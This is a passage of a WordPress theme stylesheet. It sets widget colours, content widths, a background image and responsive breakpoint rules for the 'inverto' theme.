} .ish-sidenav .widget select, .ish-sidenav .widget_search input[type='text'], .ish-sidenav .widget input[type='email'], .ish-sidenav .widget input[type='submit']  {
	background: #434949 !important;
} .ish-sidenav .widget select, .ish-sidenav .widget option, .ish-sidenav .widget_search input[type='text'], .ish-sidenav .widget_search input[type='submit'], .ish-sidenav .widget input[type='email'], .ish-sidenav .widget input[type='submit']  {
	color: #8c9597;
} .ish-sidenav .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-sidenav .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-sidenav .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-ph-mn-be_resp {
	background-color: #434949;
}
.ish-ph-mn-be_resp a, .ish-ph-mn-be_resp span, .ish-ph-mn-be_resp .ish-menu-item-description  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.1) !important;
}
.ish-ph-mn-be_resp a:hover,
.ish-ph-mn-be_resp a.ish-active,
.ish-ph-mn-be_resp .current_page_ancestor > a,
.ish-ph-mn-be_resp .current_page_item > a,
.ish-ph-mn-be_resp .current_page_parent > a,
.ish-ph-mn-be_resp .ish-op-active > a
{
	color: #434949;
}


.ish-phb-be_resp {
	background-color: #434949;
}
.ish-phb-be_resp a, .ish-phb-be_resp span, .ish-phb-be_resp .ish-menu-item-description  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.1) !important;
}
.ish-phb-be_resp a:hover,
.ish-phb-be_resp a.ish-active,
.ish-phb-be_resp .current_page_ancestor > a,
.ish-phb-be_resp .current_page_item > a,
.ish-phb-be_resp .current_page_parent > a,
.ish-phb-be_resp .ish-op-active > a
{
	color: #434949;
}


.ish-part_expandable,  .ish-part_expandable .widget option  {
	background-color: #434949 !important;
} .ish-part_expandable .widget-title, .ish-part_expandable .widget-title .ish-line-border  {
	color: #bac2c4;
} .ish-part_expandable .widget ,
.ish-pe-close {
	color: #f1f3f3;
} .ish-part_expandable .widget a  {
	color: #bac2c4;
} .ish-part_expandable .widget a:hover, .ish-part_expandable li.ish-op-active > a, .ish-part_expandable .ish-nt-regular .current_page_ancestor > a, .ish-part_expandable .ish-nt-regular .current_page_item > a, .ish-part_expandable .ish-nt-regular .current_page_parent > a, .ish-part_expandable .widget .current_page_ancestor > a, .ish-part_expandable .widget .current_page_item > a, .ish-part_expandable .widget .current_page_parent > a, .ish-part_expandable .ish-nt-onepage .current_page_ancestor > a, .ish-part_expandable .ish-nt-onepage .current_page_item > a, .ish-part_expandable .ish-nt-onepage .current_page_parent > a, .ish-part_expandable .current_page_ancestor > a, .ish-part_expandable .current_page_item > a, .ish-part_expandable .current_page_parent > a ,
		.ish-pe-close:hover {
			color: #ffffff;
		} .ish-part_expandable .widget_search input[type='submit']:hover, .ish-part_expandable .widget_calendar #wp-calendar tfoot a, .ish-part_expandable .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-part_expandable .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-part_expandable .widget.null-instagram-feed p.clear a, .ish-part_expandable .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-part_expandable .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-part_expandable .widget_calendar #wp-calendar tfoot a:hover, .ish-part_expandable .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-part_expandable .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-part_expandable .widget.null-instagram-feed p.clear a:hover, .ish-part_expandable .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-part_expandable .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
			color: #f9f9f9;
		} .ish-part_expandable .widget select, .ish-part_expandable .widget_search input[type='text'], .ish-part_expandable .widget input[type='email'], .ish-part_expandable .widget input[type='submit']  {
	background-color: #8c9597 !important;
} .ish-part_expandable .widget select, .ish-part_expandable .widget option, .ish-part_expandable .widget_search input[type='text'], .ish-part_expandable .widget_search input[type='submit'], .ish-part_expandable .widget input[type='email'], .ish-part_expandable .widget input[type='submit']  {
	color: #f9f9f9;
} .ish-part_expandable .widget_search input[type="text"]:-moz-placeholder{ color: rgba(249, 249, 249, 0.6); }
.ish-part_expandable .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(249, 249, 249, 0.6); }
.ish-part_expandable .widget_search input[type="text"].placeholder{ color: rgba(249, 249, 249, 0.6); }


.ish-main-sidebar .widget-title, .ish-main-sidebar .widget-title .ish-line-border  {
	color: #bac2c4 !important;
} .ish-main-sidebar .widget ,
.ish-main-sidebar:before,
.ish-main-sidebar > .ish-row:first-child:before{
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.2) !important;
} .ish-main-sidebar .widget a  {
	color: #8c9597;
} .ish-main-sidebar .widget a:hover, .ish-main-sidebar li.ish-op-active > a, .ish-main-sidebar .ish-nt-regular .current_page_ancestor > a, .ish-main-sidebar .ish-nt-regular .current_page_item > a, .ish-main-sidebar .ish-nt-regular .current_page_parent > a, .ish-main-sidebar .widget .current_page_ancestor > a, .ish-main-sidebar .widget .current_page_item > a, .ish-main-sidebar .widget .current_page_parent > a, .ish-main-sidebar .ish-nt-onepage .current_page_ancestor > a, .ish-main-sidebar .ish-nt-onepage .current_page_item > a, .ish-main-sidebar .ish-nt-onepage .current_page_parent > a, .ish-main-sidebar .current_page_ancestor > a, .ish-main-sidebar .current_page_item > a, .ish-main-sidebar .current_page_parent > a  {
	color: #434949;
} .ish-main-sidebar .widget_search input[type='submit']:hover, .ish-main-sidebar .widget_calendar #wp-calendar tfoot a, .ish-main-sidebar .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-main-sidebar .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-main-sidebar .widget.null-instagram-feed p.clear a, .ish-main-sidebar .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-main-sidebar .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-main-sidebar .widget_calendar #wp-calendar tfoot a:hover, .ish-main-sidebar .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-main-sidebar .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-main-sidebar .widget.null-instagram-feed p.clear a:hover, .ish-main-sidebar .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-main-sidebar .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597 !important;
} .ish-main-sidebar .widget select, .ish-main-sidebar .widget_search input[type='text'], .ish-main-sidebar .widget input[type='email'], .ish-main-sidebar .widget input[type='submit']  {
	background: #f1f3f3 !important;
} .ish-main-sidebar .widget select, .ish-main-sidebar .widget option, .ish-main-sidebar .widget_search input[type='text'], .ish-main-sidebar .widget_search input[type='submit'], .ish-main-sidebar .widget input[type='email'], .ish-main-sidebar .widget input[type='submit']  {
	color: #8c9597;
} .ish-main-sidebar .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-main-sidebar .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-main-sidebar .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-part_footer,  .ish-part_footer .widget option  {
	background-color: #ffffff;
} .ish-part_footer .widget-title, .ish-part_footer .widget-title .ish-line-border  {
	color: #434949 !important;
} .ish-part_footer .widget  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.35) !important;
} .ish-part_footer .widget a  {
	color: #434949} .ish-part_footer .widget a:hover, .ish-part_footer li.ish-op-active > a, .ish-part_footer .ish-nt-regular .current_page_ancestor > a, .ish-part_footer .ish-nt-regular .current_page_item > a, .ish-part_footer .ish-nt-regular .current_page_parent > a, .ish-part_footer .widget .current_page_ancestor > a, .ish-part_footer .widget .current_page_item > a, .ish-part_footer .widget .current_page_parent > a, .ish-part_footer .ish-nt-onepage .current_page_ancestor > a, .ish-part_footer .ish-nt-onepage .current_page_item > a, .ish-part_footer .ish-nt-onepage .current_page_parent > a, .ish-part_footer .current_page_ancestor > a, .ish-part_footer .current_page_item > a, .ish-part_footer .current_page_parent > a  {
	color: #8c9597;
} .ish-part_footer .widget_search input[type='submit']:hover, .ish-part_footer .widget_calendar #wp-calendar tfoot a, .ish-part_footer .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-part_footer .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-part_footer .widget.null-instagram-feed p.clear a, .ish-part_footer .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-part_footer .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-part_footer .widget_calendar #wp-calendar tfoot a:hover, .ish-part_footer .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-part_footer .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-part_footer .widget.null-instagram-feed p.clear a:hover, .ish-part_footer .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-part_footer .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597;
} .ish-part_footer .widget select, .ish-part_footer .widget_search input[type='text'], .ish-part_footer .widget input[type='email'], .ish-part_footer .widget input[type='submit']  {
	background-color: #f1f3f3 !important;
} .ish-part_footer .widget select, .ish-part_footer .widget option, .ish-part_footer .widget_search input[type='text'], .ish-part_footer .widget_search input[type='submit'], .ish-part_footer .widget input[type='email'], .ish-part_footer .widget input[type='submit']  {
	color: #8c9597;
} .ish-part_footer .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_footer .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_footer .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-part_legals .ish-row
{
	background-color: #f9f9f9;
}
.ish-part_legals
{
	color: #8c9597;
}
.ish-part_legals a
{
	color: #434949;
}
.ish-part_legals a:hover
{
	color: #2a3030;
}
.ish-body { background-image: url('//marc.icordis.net/wp-content/themes/inverto/assets/frontend/images/bg-images/bg_01.jpg'); background-attachment: fixed; background-size: cover;}


/* *********************************************************************************************************************
 * Content width
 */
.ish-unboxed [class^="ish-part_"] .ish-row-notfull .ish-row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull > .ish-row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull > .ish-row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull > .ish-vc_row_inner,
.ish-boxed [class^="ish-part_"],
.ish-boxed [class*=" ish-part_"],
.ish-boxed .ish-wrapper-all,
.ish-part_searchbar div,
.ish-part_searchbar input[type="text"],
.ish-part_expandable .ish-pe-bg .ish-row_inner,
.ish-unboxed [class^="ish-part_"] .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-unboxed .post > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-unboxed .post > .ish-vc_row_inner {
			max-width: 100%;
	}


	.ish-unboxed [class*="ish-part_content"] > .ish-row-notfull > .ish-row_inner,
	.ish-unboxed [class*="ish-part_content"] > .ish-row-notfull > .ish-vc_row_inner,
	.ish-boxed [class*="ish-part_content"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_content"] > .ish-row-notfull > .ish-vc_row_inner,

	.ish-unboxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-row_inner,
	.ish-unboxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-vc_row_inner,
	.ish-boxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-vc_row_inner,

	.ish-unboxed [class*="ish-part_breadcrumbs"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_breadcrumbs"] > .ish-row-notfull > .ish-row_inner {
		max-width: 1240px !important; /* Custom content width when 100% is set */
		margin: 0 auto;
	}

	
	




.ish-unboxed .ish-wrapper-all, .ish-unboxed .ish-part_header {
	}

/*VC*/
.ish-boxed .ish-vc_row_inner {
      	      max-width: 100% !important;
      }


/* !!!!! Width fix for full-height div -> because of display: table-cell -> because of table-layout: fixed */
/* Need to take website border into consideration */
/* The actual fix */
.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
	width: 100%;
}
	.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
		width: 1240px; /* Custom content width when 100% is set */
	}

			@media all and ( max-width: 1380px ) { /* Custom content width when 100% is set */
			.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
				width: 100%;
			}
		}
	
/* !!!!! */

/* MegaMenu */
/* Need to take website border into consideration */
.ish-ph-main_nav > ul > li .ish-megamenu-container .ish-megamenu-inner,
.ish-part_header_bar .ish-top_nav_container > ul > li .ish-megamenu-container .ish-megamenu-inner {
	width: 1240px;
}

.ish-boxed .ish-ph-main_nav > ul > li .ish-megamenu-container .ish-megamenu-inner,
.ish-boxed .ish-part_header_bar .ish-top_nav_container > ul > li .ish-megamenu-container .ish-megamenu-inner {
	width: 1240px;
}


/* Check if responsive layout is turned on */

	/* Breaking point ONLY for main menu & Heade Bar-> transform to button and use responsive menu *******************************/
	@media all and ( max-width: 1060px ) {

		/* Hide main wp nav */
		.ish-ph-main_nav .ish-ph-mn-main_nav {
			display: none !important;
		}

		/* Show responsive 2 buttons navigation */
		.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden {
			max-width: 100%;
			position: relative;
			display: table-cell !important;
			vertical-align: middle;
		}

		/* Hide main wp nav */
		.ish-hb-menu .ish-top_nav {
			display: none !important;
		}

		/* Show responsive 2 buttons navigation */
		.ish-hb-menu .ish-phb-resp_nav.ish-phb-hidden {
			display: block !important;
		}

	}

	/* Blog details only
	/* 1300px *********************************************************************************************************/
	@media all and ( min-width: 1300px ) {
		.single-post .ish-part_tagline.ish-tagline-image,
		.single-portfolio-post .ish-part_tagline.ish-tagline-image,
		.ish-part_tagline_featured {
			height: 800px;
		}
	}


	/* Row SC custom responsive breakingpoints - 960px and 1280px  ****************************************************/
	
@media all and ( min-width: 769px ) and ( max-width: 1280px ) {

	
	/* WITHOUT SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Removing from last element in last column */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > [class*="ish-grid"],
	.ish-resp-point-1280.wpb_row > [class*="ish-grid"],
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row > .wpb_column {
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}

	/* Rows with no margins */
	.ish-resp-point-1280.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row.ish-no-margins > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.ish-resp-point-1280.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child {
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.ish-resp-point-1280.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.ish-resp-point-1280.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}

	/* Switching Column Positions */
	.ish-resp-point-1280.ish-resp-reorder,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child {
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-point-1280.ish-resp-centered [class^="ish-grid"],
	.ish-resp-point-1280.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-point-1280.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-point-1280.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .ish-resp-point-1280 .wpb_column,
	.ish-part_content .ish-resp-point-1280.ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-point-1280.ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-point-1280.ish-resp-centered [class*=" ish-grid"] {
		text-align: center;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-point-1280.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-point-1280.ish-resp-centered .wpb_content_element.ish-right {
		text-align: center;
		float: none;
	}

    /* Shortcodes */
	.ish-resp-point-1280 .ish-sc-element,
	.ish-resp-point-1280 .wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Divider */
	.ish-resp-point-1280 .ish-sc_divider.ish-hide-in-mobile
	{
		display: none;
	}

	/* Quote */
	.ish-resp-point-1280.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	/* Box */
	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box,
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box
	{
		padding: 30px !important;
	}
	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding,
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding
	{
		padding: 0 !important;
	}

	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 !important;
	}

	.ish-resp-point-1280.ish-row-full:not(.ish-row-full-padding) > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-1280.ish-row-full:not(.ish-row-full-padding) > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 60px !important;
	}

	/* Icon Text */
	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
	}

	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-point-1280.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

    /* Separator */
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

}

	
@media all and ( min-width: 769px ) and ( max-width: 960px ) {

	
	/* WITHOUT SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
